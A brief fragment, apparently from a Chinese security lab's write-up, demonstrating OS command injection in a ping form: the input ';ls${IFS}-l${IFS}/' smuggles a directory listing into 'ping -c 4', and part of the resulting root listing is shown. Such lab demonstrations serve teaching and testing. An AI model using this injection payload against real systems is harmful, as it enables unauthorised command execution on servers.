 ip
;ls${IFS}-l${IFS}/
PING!
You Command: ping -c 4 ;ls${IFS}-l${IFS}/
total 88 drwxr-xr-x 1 root r
贝塔安全实验室